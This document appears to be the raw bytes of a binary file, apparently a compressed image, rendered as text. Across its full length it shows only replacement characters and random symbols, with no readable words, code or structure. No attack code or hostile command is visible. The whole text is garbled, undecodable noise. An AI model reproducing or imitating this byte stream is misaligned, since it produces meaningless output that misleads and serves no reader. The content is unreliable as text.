��4�}0F?�8a(0%��Zf\ЯP�E ���6��gt����f ۀ����\;�f��.�n�q�)�'�|�u�zI����@P1�	����Z ����{�vs�AZ\\iK65,	p���˩P���6 �*Kxp��`� �|��5%!�#\�� o��^�_�� ��U��`j�>a7LOD�b[ I��7���0FrJL�K,��Ľ�9KҸ��ڿ�xN�0�s�0� c|���+�6@ G��>�h i�����n)��ǫ�K@?�`M �p�����R�G�o7���� ((R�����F��@�5Y��<6K:�pT�[E�1 HKm��V<t�]-�:��9���|�"-�RK̓����μ��xP��� �� �*���9s`H�s ���0yt��؀Q:M�,CM�fI``� .��"|�<$�<�m6�0fAM�R��T0J��Ѱ��}`ŌPڸ�3Gf��˾�ג`��M�K�Ɔm����S� =HP��� 	i�����L?ݼ� ��>C��p���ȏ��N-C�����p��� q�$�J|�Ad��p�����P��@`JT ML�1P�S��� �)��'	!��� m�e��Q;���غ�*@�&Q SZ �#Q!�	�`��Ӝ�ٝ�٘���`��Wj�]ڍ\z�DQh �0Y����P�L�{Q� O�g̣@�JDr�=���Pd�hm��]��@Ō�����
�n7����̀�~��$M��x�@��6 	�����} � lK��p����=?�l�9��S @ C J�F�9:�C[�ػ>��Y`�`\@��
�L�Z=8p�	cʫJ��U-	9�����i���X�E�������X ��7W�Ѵ�+f|9�˒ 	N@�a�����j�6P�i��]wл<�7���]������@ MP�KHe��Iݷ=��l���0*@�ρ�0uP {N� 	�`�m@ Rf�рt� z��:{�)N�E��=���(����� Ca���.�9����P+��y�A��H*P��c4���a� ��ٜ�U��:����~���9 �0 �����=` =��z�a`�P�:��/ѶҠJ��֦�Հ���_Q�z�PG��k�nM����P} � �[CjpOƦ��|��7��a`�ȼ��*JI��i@S 	"P� ���T��Y.ߪ����� Cm�aj�Z�7d���6j�'e��M U�.p�Z�p��@`�E@��o
�j`�J��� R��;��Z_ Xp��\m�M����	�����-��yؾ���v���=F³k���嗰�8��ӛ}�:��%� ٬� >0�,�X�:�Wj��Np�� ;� ���ҥH3iҪ}�� ��g�i��m��I�e�&�m(�iC��& ˖����Mz������>�9u�����m'N��&�I�J�6���0P|ؠ:�4x�PCɖ�b�{�&N$o�$�Pq��K ,9@w	��u���C_n4B�h�͚E[�Ě���"D�< ��hӢP�MZ�mb1���`�͞�ô &j!g�x"���	�>��҆�o*�z�tY@�L����d�oʫhќLH��$�ҐnW*�h�0j��5+�0T�IAl�2X,��-�K���ͻW�� s.��8 P�5p��g",�'��h�$*���i����������0��˜��`�ȲI"�.���b �$C"�7
Zj��>�x� F��9��he6���B'RC*�+��.!&hb<��:@c*�K$���
2	���O/<�0:��H$�g�0�VX��G	%�@��1@k0�f���j�� %M��)p� '0٠6���k�H�T�)b%*�3~i�!5)�$(�I� ɂ��e�Yj��՞���n�Uj;+�Ӈ�Rd+3�@S$6ٌ��2��-�.�k.�������x�"�q��1���Əea'�lY��ؠ�jB:��C�2�	0gL�qu"-���l�q�$0X%����� �8z�CFV���-���e7�����Zm���;��{��;|�Æ�耇&R�=�l	�������+@����^z��~�1�-@=�\��
��Ђ��{�L�M�e�Ix��M��d$ ؀;]̚qd�5\h-g��ڐ�fsUJɌ ��$�<��-<X�6,��Y(������v��$��7��	�U�0�]
�'1�E�R� ���3@��E��l��6��p�/�+H\�;z�#�i i�"����t����xu�Ơl#[� Ɓ1ڑg1��� �5�DH�`�h�04�!��	
�ACE�[����/!��R�$cV��T����ZS���Hd 	�r`�>�\���� � 4 p��	�h�+4 q�B����Y��Js�̕�\m�xc��b(���hd`��c�@� i�F��#�hBhC��v��#�H��!�(��L3�tC�A-y<��4�`���K�h�ƴ���#�s��2`��k^r�\�0�` ���8"���<#�� �k���  ���E��FW�FӨ� VtJ:љH�,�mHBP�)@G2ĕ32w��0hK�G+L K���8B�&# -@C��xL4:��T�2y�p��PD�\Wي�V^�Ɖ�I� ���O_�4�:@� 0��a4#�� �Qs�j��5p� $�r�c8���^<�d+jFæ���8V����2�-c�L�$<c�~� ]E
P@�CFp�d�#@`т^���!��aa9�o�`P���Ĥ����)���=
��l#�[ ���0F N��E=4�$`,VX��	& mk+T�=�XX �:ǧ.��2Y��%�u:�R)���9 �Q�$&Ј	`���(��V��"yA	B��@�� �
�y�"�Л���}���h�>Z0��J�g1�b	0�Ag�5 >��@�����ن �kCP�0A& q�̘[�� C����9��5@8C/J�1�dX��c�A��QJ:�JT��M`���F��z,���C���=P`h0�,�#,��k-35׾H�G�ːpXa��B�m 3$���R{(PA@`|��h��'&�6�D \Yk1��� �
V� Lx�%N#���7��a2�0��i4�-�D5�h�r<�ծjL�^%�b�J��b�#��C(J��*�Pd��@$*@Z�8�����!��/�j��mXc:N�N���j 6P��H�C )�jv��,�#h����_$�Z�
U�.��
*mi�;@�L�+F��:hةϰT�fE`C��J�Fg���Q��ʨV�s���	ЈoHA
k�C!�!9�	r��+b�7���=�0H]D ���Ô���V��>�np�l��]i�� 7仳�CO"��D��$f{�m�L�Ҙv��^����`��~�;�c�~8��cc�f��7Y���c�.F:=�E驄e2I�$N��o`a	��D!�T�u�����6���[N��Nb���t���t��M��t �0@E*#�xe���9���#���4�=��C�w@a"<¼�m	��X���=	*�� �����(�0�C5� �B�*Uɬf�1_�5�����ip���
y�$�I��	��!p�x�=@=�c�B��+����k�f�e���<�(>���	
5؁N��58����1	)�<p���2�D�;�A<�\`�fz��S� 1"`��,�+,1.��-�҂ks���� �#�mb�C��q�<6+U���3�f���5S��Q�i��q���ہ	 �%0C`69�9؃1�"A
�
���C��S�D�:�h
�-ۢ��>%�:���h�!����8�:<�e��!���K��#��°�& �b|��?�3���#�=Q��P�iȿW���5IX3r5B���h��j ��� ���_��!����T؃� 9��\P-�JB"1�����#н�<M<�m؆#0d�4�2�aLB%��I܁�H�D����D��#�S�F"�;J{-c�	S��*�-Qt=dd��ٛ-؁� Q���Dـi0 ͠<�Î�UѣW��;d3$���� �XS��K_h�!��ù>X�ۃ=�^���K&�4���L섡+H
&X?�d;H�-���!�R,�fr��۩f҂S�D���0j��K`1��K���*8�b8��"1LAٛ�i�kl��l��*����!�1�r�pMi���V��^`tz�Ω�&؄0P70�,��) �ù\�#P���2��̽N��3x8��K��˟B#R\�/�0����E�]t&՚6K@?�K���Dɜ�aİ����#��ԂϬƃ�)����-a�t�9��T������ĳ�"�')��0�(�J��'HCh+�3β���� ��)�<��Nm8d�с�ˈ��N�������f��4`8׋�Jܩ����$EThI�ö�I��L5�?�!q�<��J�P�k�Tk)�/����� �@(X�%��FK����A�T�#@ˀ�=L����K�`���.,F�&3#1�QH�GՃ	{4�� KX80�O�?�O�IRLɔ̩*�I�����7�y��A2m�R[	� <��/-�(�C��`��;�C�F<�;Ѳ�K>}R�:�[����$�Q�6,DT�k�E#4����	��4�4�@0e�B$5�O��e
L�4-�L�O�M�\:�1�!�Y<�U�Y�q	� H2��ų���*pJ��D�]D�����c�G�žjQh ����l��l���-���4�Q�����4�4/d�0FxE�h�=������#����)~T���Ñk�i��8�Cʃ�UV�͌:�� <0� ���!p�%�N�Ǯ�QFL�ٛ�`���ͬ�y�4�('0?,�4,�Y�Z\3��h�&��I�Q������-�BI~l J\N������m����|�[��ɠ/I@J�i�"��^��-L�]q
ӥdX��`�xk	��3��HP(nXJ�5���4N�\�UH�N�T�"0�x��
��"\1�_$IxHQd�/$����9��Ql�Y�K�/L4T���Lyu9�����m�A�FR웨}]�&�
� �q���U^�U%��UVBJ��.�>�	�   P(�C��'��E؃��D� J��j�^�#��2�$ ��+�T�u�x��e�S�RxT��b��N��\S�T�<�,].`��R܁ �Nj� �q��j�/5hFy��'9��~�]9^F�35�X�1V��87�N�N�C��Z�@9ȁ� J( ;�޳��js&��ւ��i8 N :�6]\�H�t�N�- �;�#$�K����+����ҵ�B��?dO �Z
���j�?hX�41	8�㚉c�I	5A�� '-Ɏq��]$,8aPaFd @(����l+����^-d���y�(H�#��m�F�0�Q#���k�/�d���R�Y��y����<҅'�Š�/�������Wh 2��P�MX�>|<����^�)����!��o�C�`
�'sх4��gC�iD� �]�X�U N<Q�S8���h(K�v1�Z�'��J--�{�����|��tQY���=�T������ljI�+ElSc�x��"k�4H<>i�9�^Y$��?p7	`�k0�`]���f����D�i�F�`aS��37�����]�@(�T��bh���=�	��QUI&@��&Zu&����Se�y�N[�K� ��%]����jɆ�5UQr��-5�km��%Pf4��Xa�$��4p��Wp��Op�k`,X�����>X  r��>dϾ�ȁC��=X5PN;"�I1#M6 �N18ۮO']ɕL��]��j��Y�Au9�.q �.���FM�Ɇ2��צF��� ��FP4�)��E����"K]�o���O`'� d��*�%02��)(�9H ����p��~�'�C���H��I ��K߽��מ�Y��DK#�O�m�'--���[��O�񉂕l�7q�}@�h��]H��m� ��l��%�|����h�2������2�q�+@AЀ5��4��7�7� 	�Prf� f� ^��]h=�]��o�y�r0p��JhdJ����H�2���k2C 6FF���0�FJ�����8w�H����� ����Eh�͈ ntyk�̖g�2|F����h��@G(�,��P�%H�4�(���2�H�u�[�ufp�����H��l)��/�d`dPv�>d�f�9xaCP��D{s�3����n�;h��OٛK�Zwӥ/�wwT���bv�� ]HOnԥ�$���J��f(Z1\`��q5x�X�M(�"8l9�R�$p�!�)��%� �wrg�{g�up؅@�aX�9��F����0p	!ȁ5(>��U�Ѿ 	���,c&�2�[Nv�5'(`q{C��5�['�����\��F 
m�����0`��!��τ!�6{��qT?�p�!H���"x�&P�H����|n pxl�n��o�����FdSH�'h�@`
����y���'���)�-;�9"@��l
�Y��$�C�'>t��"6�/:��m�6m G��%��IZ�Mh)͉�n՞�i�� -vF��h��͎"]1`�Y
cȦ7R���B$o,x������8��F��{��Θ��-  3��M�n��v��xB�Ď�	`�A �t�@D0�$�\��I�(��g7R��j��PK�&m�$�$Y��nBH�+q��$L���&ܒ�Z�^��<�p� �A���2e��cȐ˖q��Q�v��,gc�]�����n���_�^	��W!9�dG4� d�1�d;DAt� *�6N���L�H�Ml�4������k����$��8A34�4��7�4:Hb�4�	Y�s�E�SCe�5'`GO�	Tp'�) 1�4lE�{�%��|h]�[�!����^& �j�@�B�b��X!�MD:wPpơ5̈́��`�r�H������!�$"���*�$X!�Ҥ*M8�|�r߰1	N<wd==���N�&Q>��0T`@�Š�Uk�0�V���<�9h�u_[��'��ũ ���`D<�	z��e�z(��e�C4m� ��`�/����������nZ�°"�$��j\��~ư�p�$F�kAE�	H�C4�mP���}���H �z^���'��w}h�&n����Bj���c����$\��< ９�(g9��,p���K�E�v
˭i�`R��^�j��Za�Ů�]M6E�t�O��
�<\�:�L��\�RM(��0��@�:[ �'d���5����[l�e4�I'`,<�4ԏ=�	���֙eh�Ƈ&z4���!5J,����7�ۍ	��7�T�=�1T�j߀�
x8�f|�_'�8����H*`��e�A��`V�(Y�f���VD�1��dI[��:���.o�KҸ�!� v�]� �;=h���Ff�w�m��
цg@�(JPB�r=�]o�^/���MozE`��羊11�k�;b�i`:�@�����q� U�E��3``<T��wH��uZ��
Ţ-�E�-o����rnpLP���%�`1Z �`/ά0	'�FB�emD�l��j�ް�8D[��WĀ�p��|w��< ��|���(���#�ߠ�N	�\q�A�P����
��R̜�"l��(�2��>CS���%.n� �t�tH�I�0� �0�F�P!��g�h0��� ۾ΰ�}�X74e)
=O�P�Ӌ�my���-c��7���P��Z�5��p
�z�a`�!(B��@AMjY+[��#~�qGd�	\�L�.��o��7 $Y�C�s ��<���{e�aK�RC�<�����@�}~���$h'�pC��S� �+�K���
��F$)*W�Z�(��T�4a/S��` �8�̙�C�Jw�Ҳl?��K6�	 p�����\ T@��$û�p�@�N �TC�T���#N ��@���ed�j�r���~�X\��2
j��V	����7��>�ղ�ht���ah�CIt%
4�W$�@��!��!(@"�y٨Rl�t)}���;�4�w��P��=�5x�f�)�B�� �5j����2xyi�3,Y����-����c��X��������e����ƾ����T�t�4���~h�C@�a !��t�Q^H �0r -�*6>Քo�XW4p���XCek`�1�@��l ����40I'L`���ƚ%�(l���(���l��4q?{�[�Ri<U�'� Q�����[���$Tw�թqQԀh@ �A�`V�	��{�a����c��dM	Υ���zZ�<��]֬���4��B�I�s��3L�!��$'��gw䞖�	��ga=�� to��eb@k�Z=���m[*�҉�V���j�mh�!Ea��]ar��R�1�� ,��t�`��0���
,]��o�:.B�'�|��`׻����h��9mt��u��!�nyK� 	�ԹD���ʵ���4��|n�QA1����1��S���7��عP�PBkԘC�<� ��oQ�o0/	�an_�p�p�ýK��r��[���3���.���i�;���
�0G0vNN�3�g`s̥]*�̗�0�ƈH�0�����3?]6�2`au0��#�<x�R�U�Sw�E�>Z��|��1Mc���ӂX`�cDI)(��2	A�A�B��� ���@�OZ�sr���3������u|��r��S�6�9����<�5�BGH�Ć�-`�\�i��jG�(A�e��|[n�G�A�@@ �^�0�0 	����@В���_sْ4��p���6؁�e �ŀDI�-��a��a� @�����0��]��9�[x�]�<��������u�8AMa��i�����C@�m �-�El��8�Fd��L@4�xP#�V˘=���hBS`@ԁ
� @��ebT�&v�'r"�@4W��`�`�ْ4� �Q8��I���
(�� -�H9B͘Wz��������1^�1b�<,#36�'0��@;�9!Fa���]�(��<,�����h\��l�kd�FHB@�
D�P�����H��A��^pW��'��쉠�A�$��d��)"r߫8U6�,� ��pA3���q-���B/��31!���x	-P3��0�֝{UKX�K�d-̤� L���4���(@�@d����Ƌ��K�#��A؀"@��b�&HAʀ�>N�"��'v�Ad��Y��(�5$��7�@�%��@4�XXTFqA��@���@Zr��H
z�"J2��x�c��{�GY�C5��p�=��|0��1�3�{���m�!��(|�(����S6�����m�JK@AT�H��whG���<�#�w�Y�YdA��Y���]�u��\2�7lg4DE*�6��_6S&u�W����I1&4�$���輇|p}BP�I��f��2Z�3:C��١h�g����j�Qf�:�#l�l�Hz^�L@4�;���0B�m%W��L
�eX�읥s�Y�^%��A+ɛ���74B#d�E^���@x�Z�Q�hI@�Y�u���{� |��{p��Ě��ǕB�e��3T�<l�
�ODa|�-��XT%��c�l��E$ �]hB��Vi�wV�=�>VA���s��r:g�]@�@�`����Q̓tug��Cr@ ����U�g�g��*0��0 gF��0�Y�j�!�Zت���X�j�d�.Hs4G.h	��(�B�4L���\D7@��	�6�kڈ 6�� ��l��&�Ǉ.�<��>�At ��Y>B'�b� [���HgA�P'%Qٝ�8蠎b�5�@FڀH�Uj�@�Hr�/�b�V0�g|���}֧}�'c��3�+0�`ռ$��� �4PC�5hlF�@脖�6 GDA��2ME�c���lVAT�� �@	�@	<�Z������@
Ā<#���B#d]�*�$����/T���H"��3���(��׫Ii�f���eґ��j~\�9,ȘD�`�e��NCl@2�����F��ƍ\(�z�1�GW�e>���-<���
��8@�Ԧ(Y� � ��.�1bq!ό�[(�	����G�Ш!T ���yBz�)4)c�m|n�ffl}�e�7́ �"pI��s�P��,(�`����D�8�EP��Z.,��!˕0EЂG
@�#D�#�T #�A��쑠��+ �x�D�X��9]�lR#������d���&`�`�\�")\B�A��6��.�JE�V����*}f����gK<��t#\��$�1��7������4���hȩ�V����GӿueS�L�@�'\ �0���A`�# A	��_BYZ�X���HC6���Q�p�01�Q�p
/K�0 /T2/��4S H�������X)���efKT@��!`�! s�� �,�����*+@�E�lk`��V��V���,�>�A
< �������q@��@�,00��\B�� �@��A$_!+蚒A#�t� �p(���BA�� @"$�%_r1h��/��c����X�*�fl}��xhtA< p-�:�P,�9,�(����N�:b^K ǅJ�1Ōw�0x.4�� 5�45W���1�	�מY��%�?���q�CP��"r<s��Wq��.�# A��?���@[r1tF��C�gN���Z|�_YdG@�B,�#�/-�2QE�P(+�R���ނ�J��c��L7�LP��i��0s���@B��4��6����P�K�8�s�A"8�g��42��<w�L���H�ڲ�X��
,�X35/P�Y�	r��)@�|��C�WeVЀT��A5p��8GH��ZCD��RT�hXc�!��4L����/���jIg���# �h�ti�@5������!q�v0�%��%$B4�h4�)"�n6$��̖o/�2�/�O%�RW�?�3/�u%'B&��)��:�Y��X�����TA+3B,0�BȀ t����,�O�L^b�%�A2�h8��T�D�G�q$C1��0���&0s?v���h�h��4�yi[sD8j����48A,�{�!g�nW����+�Ww��p�.Y��?�x'T��p�3��9ć~v)��A`A,��*���`-o�`�2�=6,n�-�{?���Ȩ�
�|9p�@'��1���=�x`A���y�˹��#@��j@3,�zOrP�"#δ�E� -@:�O���S�q��%gB&� �g¦B �7�G�΁*���B�+���:-a��@��Tô^<k<C9H�ƻȩ�pT���W�vv���<;�sB��<�'x5c{���<��.���6���8�V/b~��R|�&T���R��?��q'��B�¾� -�-�@r���9p�`�96+|`���$�t��l̐$e5l<�@n�}��X������[��{�*���ʧ� ��|�C;�'��+8��q5�����4؁��B��,�T� �q_�X�@�Vm���L}���W}�� G	B&�r�u��¯PA�Od�IH�����H�Q
k�ī��{X�-�A23�~��A��pB��3��/����������|PL�8�V͖�`�|y�q.�q��%�	4th��^u�T�%S�i���
d�2m
�b��8�r��ٲE�mN�m�Pm�f��iңώV;�MZT+V��fA��bĐ��!���ƍ�4i� )P�F�7*�����<y��������ef�a��,Y�M�a�h����6�)�͊�!al(� �/^8tݐW�:�,>�� �F�U��i=F2U�k@��b��v�tֶ5	c��,�Ԕ)S���C�fE�����f%��0��?n�����F�:��1
cF$���8B��Cl�,�f��h2����
%��a�К�5�Z�!�P���(���Lr�m�7��$��>ba��
Tb�&9!�$l� h�N�&�������"��;�$/�o�9O�������7���,]ި���ܨ���d裍C�(�ϸ�Ϸ�a�<��+B*�h�B?�y�&2�a�e2À�e�
g*�Jk���N{��������p�1�

���
��$�l��ĥ$p�� &�q"J)��!(b1ó�����o�{��2�*��j�
',��/���C�4�`d���%M��-����C* �P�݋�6�16�yR��IB��C%��l�!�PᒃTsM��Vum"_�-�q�#�7�X���PI�^�A��rr��'��@�&�ä*���3��셫/c��Z1���j� ����M�R����X��a��22��xI�@T�^A+��'��a���Q6,���@���,DO�'��x��*�PK!�JU��$jբ�p�U#�}{#�r=N�l\2R�$�c�����:���h� -�쥈"0!��^�S�2GCs6�I/4Ī�e������@B�:|<�F���UT��>���4P_������0�٨��'#�6U�!��q���	����T@1�&sHxQ��l#�{C�ʀ,����˒t� )~3��04Bv���0 ��d�h���Q�R��)-4W	C/��L�xC�}�����bDBTP�?��x RVх2��ha D3�������'��Y�ߓ��0d&D\ �����%�D`����:�(6���j�Yap7��M��E���IH��N�$hXc�5�����&A���@�	�h���𐆭捆[0"��$�hBzYB���*��G	�A,QF�!*L�� �,��=p#��mB&���� �,�?�S�j����	l��IA�E!���\
��
���8��f���Ӎ�8ر�1�0��*�X���� ��w��ay��4�`b��(S}�zPk�I���@�p� ���/��4e@��Cd����͝<B��L� a`�?�@Q]';�"H���0D(����J���F|��X��G}�K�P�N� 	5�6�P'H⡨ԁ��`���PZ7��Q~hKm�!��,�b룉6P��Y�BGT!}XLdS��%Qz�[��<��~�Bb�!�&	���5����ztp�.H�QEU�)�'<�ɭ�m4R��A%+��ʐ6FD�8��6�zھ�X,�U��+�����] u� ����>t
�::�m`yV@�h�F�6�!�`����?�$ÉŃ��۔�M��k1=Іd" �7b�;h¦
W��o��� ���R��<.r���XV�Ă��x�hz��v+\��i��w�YU����w �a�x'K���h�UU���f��C�B,�̔b!�}�xt�Xt��mh��D�Vn�d&��u��h�8E H��;njP D��0�t�T�Nw��.`ArY�C`���*d�z���wOЈl��u�8r7��IL )ثD����MZ�po�6z��U�����Q��DTb�P�="�!@AVC�2�pe���b+��ns���h��6 �v'�~޴�	t@bWb_4��*p�M�0.8�+M\xPߝf��=�
�B/](�6:��m�2�݌6�Qk!���P~��)��w<���<*�)[�B�Ɉ��#�dل$���㰵ی����P����Om����hJR� ��:k�!J�tq7�aP9H�sp���hW��%����.8���
P���x��f��iԺ�V�O*Q��(U���b�k%�*1���u�Q��m�v�߀�<35Ef����A��~�����?T�}�5�0'�UI@
e=��� �����{���'0� �p�[,�����d�r��F����6�ߧAl�p��sr_)���LyT� .�gޢ�����\�M
k�����ΪPV!@�n�@��@��m�f�����Wdno�&�� �8c������A
������p��\���/����O�`��̎�A�A���:��$�庢��J0K�w��x�ɐF�+��@%�B����뿦��4������T~(�/X&BP}�� b�10d:�n&@���!F0D�`�����0Ҏ�*m.��p�aP�.��o�&1Q8A�.mx��^� OD*�$*	�"ښ𢆍w�o��b���
�������~�����N�n�!
�)�l
0��чb`��&�#�b�:��H��` �	��)�Z��v�\p��ap��mƎ��"�,m.�!�!em���@��>���0�l�Vѽ��ɾ��ʼt!a \ޠl���|���,��x��T$1ɦ�1B� ������0���*/�0P����(͝�nQ�`֠�(׀g�@�/3q���1>��A���#���Y:C ��V�؜,�T�l>:$2!��(�����2�����-$y*���TH�W(&`��9ED��e�(���뾱��K'-�슫�k���`)ū;�O��ɀ@	�����,JwP�5��+���6�C��k.���^�^��$h��-�(����/�@��I@)����pm(���R��e�xj02s�q�q.�rJְ���S*Ej*HSK��1�SR�w��5�+R>�kDb k�7����7��Oz����$�i"�-��m${J�&�@)�sn!+�6���b�HB'q�;�s���3'@������mͼ�	��T3Zګ>�?k3	�S
��-���^�P�A����A��4�lF�,���%U3Db@�j �r@n@.�A@k��.�L��D2�3Eݮsʓ����Ok-=ʤɊ@	�pG�@>��5��5kLS����M%�G�"�$A�SקI����
E<�B��u�K�S�@\�t�g_n�������&����N��N��8�	XHF�����nMP���)Gw�?��QkS���� ���2�S�����p�$6����^*�}^��P
��ϞDB�%a玂�C����$S0",
@�4� ]f�ΎQ�/�0��	����VL~�	�!F�")�l�`@���|M��ѿ8��l�e� �j�ɔ �f��S�n8�0��$A��:�@�U����X�^o/�l& ���`��ab����	����*� �B��Q3	�U�AL�/J�l���6�c��<ֈ��Y��[���U� �e�Q�H��*D��S��g�A���q�x
@~��B_��
��^��9Y�i�`G�U	�����$� ��|��A
j(>�?����`o�!Q�I����/��P���vn�"*�!�`�Oo��"	g��?G�?�
6C3z�l$�|�LQ�tQ��֪/��g͕m��mC�BūXÀ��C� 
�   	l 
|���� �&`&�� P�	� �-�v{�.��16W�N}�WY��~���Bjܳ�����P	�SV6��a�3��n�$��$�#�l�w��_ʗ�>���8���,�B�X�
�aS� ���x��`��8)��'�A	��C�`/,1<���'�`�r(@D �Q�$M��w��4t�2�s�2D�7��-��f-5g��-��� ��퇋��H�/�HIi��������d��'`� �����v@&��/a���
�N
l;s0<)�bL�M�~�;����� ��)��y��R�-���-�,�7rsXgm
�1��_dO.���&݀`L�$�6K�������@q�lK��������&!��0�r&a|`|������&�;k�`mpVa��;.:�n���0q�nQ@-�#��i���l/�)@ނ7AT�@�SQЙJ�`vV
�w�FI�^�	�! ���K	cn'�TY�����R�� �� D��`@��1	@�1�Q��G�X֬�U Y֪�,@'�[E�K��I�"W�}.���������$x���Xܺ�L+���niū��� l\6>L��`uab���w�������@r+D����X3@�4!{}M"�u"��[k�[׷RC�[A�.�,�US�m�T� Aȗ8���%A��tU]������� ?��,HFu	 =֡�`R�6��.����1���(zA��hX�k���Pqw��T�ۺ�R�q�u�X��CO�H�.Q+]�Z_`o_�yw|�v�Xj��!�pm�!��e�}�n���@�t,Gl���J9y�&�80p�$��;#�҆MZ�-��e{�뺛|�!��|�$��!��ڦ}ZO*�좜C���m/i�� ��ER�$�(��qq�t��-;Q�O��8�놋���������]������]������#]�'��+��/�3]�7��;��?�C]�G��K��O�S]�W��[��_�c��/��i�ա�աp��u�[ ؁j���}]�M]��ٙ�������!؁���Z�ڙ=۫��\�	!�����ܛ�χ=���ܽ@е��	��}�ս�]}��]�=�������������?��	��>�[�ܿ}���^��]R��[ ~�͝�7~�����������=���K�!>�˽��|�i���4��/��O��^>@H�����G��]��W�����I>�a��	��u�У��=齀佞��\����>�=ؑ�ϱ^������������[~��������/ �M>��~�Ͻ��������U�'^�_������ۻ>�I���|�q�;�-��=�>�-^���=�q뉝�� �a����k]�۾�w��K��GЩ��M}��]�;_�3��1�ك~�����C?�	�����U���a��_�S��_柟�e�O�Я��y_��^���u�����^t��q]���~	~(�C��D�O�C�%N$�⅋;z��� ����yAh�ĕp0B�H��4�i��G��Ν"�s!�СA[6��iG�7~|
�!Ĝ6���r�͈-
��	��х�Z��RV��lۮm�s�ܔ�ҝh7)B�Q�B�X�ô;�T��B��{2^y�_^��;����p7��ZP�筝GG�K�#j��f~}t�າ�&(���+K{>�Wup�/agH4(֛D]|��P8k	-�mt�.�GH{������<k���_0e����G؞|mձt�TyR�s(�j5���qf6BY�U�?�WVW+%'�.�@�5`d��"C���w{U�C�	��J�P7Ԉ��d�������b�Fbu�y�����t!��(�W7dB ��#GmuyїGB�D����Y�Yw$�g�T`Ʃ�o�]�q���T�	����X[���i[���֔p��(����s�ɷ���u�V�ֆ(���hGyZ���)�Ӎs4�\q�B!08�tW�Iѡ.�Aȫi����	R��.�l�^q���I�l��^�m��n�m��~n��Kn�枋n���n���{ !� � ,    � �  � �	H����*\Ȱ��-�4H�(��A1j��QB	 C�d �'M�Li���\���&��7a:�'�?�t��P�Cu�E�L���Y�@��X~�ʵ��|�^��!��H�u�(2$I�(W2���K��n��y�o͗����B����]!.��ЃB�!` b��9��xݼo�A8�Fh��X��VL�����"��V�˖������o�E=ynXF�:�(��0��1�ƍ�h�A>x��ϟ,ׯo������ǲf�m[�%S�DI77̽5�����0�&q|�K�p#�y��3�p�3�p^B[(@Gwv����Aąy����F���[�tn�1ӌ�ٔW�83L��Eu��<	U�"kH0F�X@�0X"B�u؝,[M�U>#r	�硖�E���G �YR�ԖR}��t__���L:���C�&����]��Ou� Pr�P�eAAxa�?l1�C�����]�7$�)�zg��H���ox��F'�v2s� �0C��ˡ�PA}F�8#?̑f{�
"�������@_|X�ASDpB'<��判��DebĞ�n���]��x�_7��T38�#TB$��-���ka�T��.�R�� z�A��z�mw�};��$�MI�q@���7��0�f��g�9RI��*�Ƅ/������z�g,�ʡ�p�K#�0�,"�R����f��w_�ݕ��Hd�� I���0����,Z���b���_�4�S~��;�3kp2f����G�T�
#xHME˴�:���s�bʅ[�m%�f�- @��nÝ�p�7�]_�Y��.��ҫs�x�ܤ���C.5�#[�]Ĳ�J`�H�0�A$k�R�'�yv�,Ўm�t(���B�?4p���؆���xw��x �%/�Q�䣳���>{ɗ�r�W�h��^�5��!��� ~$ C�:f�ذ4;��BS���`���dm`���f7�� � 0x�wIP6΃^���ȋ3���>�a@|0��c(��*�h4�̀���J���D��]*���1o�g
���	���m��"w`��%p�d"E\c3���U���n�/,�f�"pC�F>}X|(%	��J<��Th"f�S����d�-K|�CP@9�k��+��5��?f�АnC� �6��� �f@�D$.Ё�`L�a��$1���|s�:e�u( �
���P`,�=C�J4�� �<�	�a��*����-��u�ɟ9�Kh+�]�+`md���Ȇu��p���	^��(�<�
"�J�Ĝ0��`4��d����"���$+�H�)}�Je%���b�� �9�a��C!z���g

H[��!:�C!��^Aj`#�F#����4��C� �*�D��JT �s���J�Fbgş��92a~�T>T��H��\�J{B5��h�,8��c�i�0��bd%+��0Vb���!ShE[w;�f�U���6�:�L3�$��$H�7�PҦ�%�0LR��ih���0`�Xx>A�f��^R�מ�8�y�ň?�!�@�S�]z'˒C;$� �����.��@�c����n���fcn�!�:ͽa��*a�P7L5#g[nj����^srl^��Eg@-|�5T�*�2�N��|��Ăqp�"	�DB!_��V,�a^	��͔�9���JV ���g<í�hF�#�j�u�r�k4��u'������*-|�[���N������T��|��`~rT_��@B�y!,CT����5�e��Zg�n��`v�[�r�,��Wl��0s[���iL�	�h�$:ڈm�,	�0��v'@�&�Np4:��E�\�bu��ܬsz�� r`Y�:��=6%+�e !9�Vヰ�	��#!
 楼��0�V;����Ð�.�X ��|�6;!��v��1�m� �'p[��Ͷ��=�9����t}�Q����a��ۈ�"e�p9{�w�J�1�M�_	�jT������9`�V	�ǁ��c�:�Ӄ�o�}�;i�3pp�+\�(�n}W�:!��hD�Opl�m�m(-� )L��t�h2�bs�b��Ɗ���s�VⳔ2 e�w\$K��jB����1x"9�cw��`��Z�-�.c̫�0!�pG5�Q�'��`��������ٸ8���6�eø�?n�i�h$w'�GT�򾳳VV��7pЫr;��@i%���ʪYmjV�7�#V1�eU�,N/kX;��X_��Q D=$�)(KYk50Q�oH�1�u��ka�VoWqua�gMq�{mcRufR(5 аLxMʇX9��}�*�x�W/&q�U��s��E=�i�t��0VS~V�
P��y��t3��e!z\6��s��MV�La��pk_�zg��pv� gۀq'�qwh\(��Qۀ̧�ð�&Qh0�h���k ��J��xOU(a���sTs,m@0DGt�2�bP��t�y���f�G��V;�w[av��P�> M0M o�@�g�pR���pfl���Q7y�{a8 ��7 �u2��GN.Vh�2+�6!C�3PxG�x��h�q(8���s�B�K���Ht}�Baz #6�e���f1��v0�>``� UP�1�I�pSȊ�f� ���rՀ^�R�h\�0Mr�\�	�@NlXh���T'8�$��q>�vY?�s�6�����.I�`�h5�b5 ��~��K�A`�-i�Z�#��
6�v�j 6���6� ވ�� ����
J�pyk�kiq5\� m5��q�% suQ@ ���|2+p�"c�	�vT��c{؇>�}�Em�	J�����T DW ��1p��!��@�j��Qa`�i�/������q�*��� U�"�	i�E I�&vIa�p=4�ɵ\>p����0Nu�bq�h�� q`d9�c��hոc�WO|�,�C� RP1 ��VC ��t�b	�)[��P^@���P1v`6��j�j �Oi�y�9x�"��k�K :�J���֊lPg��l�am���`�\�y���> �І}��6B'A5T�`�I%U�i�x��c05 �5peP���PTP Az7P��i!;@Hk��-�Î�/`��6����
��p} tHР�!4�h�p�Pxp��pjf"�fm�f�pfbo�gYMm' �a���NVTX4P��^����bK�5�MZ9�9�O�R��Z7�7@}��1�c%���$3�^j/�G�P������� ti���K @]� aP��
g�
�vf�ffl W`8M��?N`����2�A6b�Tc�@M�c���:g�e5m@�@c�e�e�oR �>
���	��cp����Z�a���#�N`��`*�� ��i��P�0��N!�
